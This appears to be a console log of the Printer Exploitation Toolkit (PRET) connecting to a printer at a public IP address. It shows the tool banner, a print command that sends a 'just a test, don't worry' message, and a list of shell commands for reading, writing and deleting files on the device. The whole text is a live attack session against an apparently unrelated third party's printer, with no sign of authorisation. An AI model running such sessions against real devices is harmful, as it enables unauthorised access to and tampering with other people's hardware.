 C:\Users\1dhr00t\Desktop\PRET-master>python pret.py 99.43.95.180  pcl
PRET | Printer Exploitation Toolkit v0.40
by Jens Mueller <jens.a.mueller@rub.de>
「 pentesting tool that made
dumpster diving obsolete‥ 」
(ASCII art by
Jan Foerster)
Connection to 99.43.95.180 established
Device:   Unknown printer
Welcome to the pret shell. Type help or ? to list commands.
99.43.95.180:/> print
File or "text": "Hello! My friend,just a test,don't worry!"
99.43.95.180:/> help
Available commands (type help <topic>):
=======================================
cat    debug   discover  exit  get   info  loop  open   put       site
close  delete  edit      free  help  load  ls    print  selftest  timeout
99.43.95.180:/> info
Show information:  info <category>
info fonts      - Show installed fonts.
info macros     - Show installed macros.
info patterns   - Show user-defined patterns.
info symbols    - Show symbol sets.
info extended   - Show extended fonts.